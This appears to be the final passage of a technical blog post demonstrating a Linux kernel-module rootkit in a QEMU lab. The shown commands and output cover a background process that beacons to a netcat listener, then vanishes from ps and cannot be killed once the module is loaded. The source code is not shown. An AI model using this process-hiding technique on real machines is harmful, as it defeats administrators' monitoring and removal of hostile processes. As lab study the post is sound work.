
Now inside the QEMU terminal, we run our process in background, and very the process is still visible:
1
2
3
4
5
6
~ # ./invisible_proc &
~ # pidof invisible_proc
87
~ # ps -ef | grep invisible_proc
87 0         0:00 ./invisible_proc
90 0         0:00 grep invisible_proc
And the host start receiveing the messages from invisible proc with PID 87:
1
2
3
4
5
$ nc -u -l -p 3000
[1764524319][87] Invisible process is alive: 1
[1764524324][87] Invisible process is alive: 2
[1764524329][87] Invisible process is alive: 3
[1764524334][87] Invisible process is alive: 4
Install our kernel module.
1
~ # insmod lkm.ko
Verify the process information again. Now it completely disapears while the host still keeps receiving new messages:

Try to kill with PID:
1
2
~ # kill -9 87
sh: can't kill pid 87: No such process
We got No such process error. Ok, now our process completely become invisible :D, that’s all for this blog, thanks for reading.